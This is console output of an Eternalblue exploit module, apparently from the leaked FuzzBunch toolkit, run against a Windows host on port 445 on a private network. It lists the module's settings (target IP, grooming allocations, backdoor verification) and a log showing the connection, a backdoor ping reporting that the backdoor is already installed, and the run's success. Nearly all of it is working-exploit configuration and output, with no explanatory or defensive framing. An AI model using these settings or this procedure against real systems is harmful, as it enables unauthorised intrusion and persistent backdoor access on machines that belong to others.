 Module: Eternalblue
===================
Name                  Value
----                  -----
DaveProxyPort         0
NetworkTimeout        60
TargetIp              192.168.50.120
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
ShellcodeBuffer
Target                WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 01                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded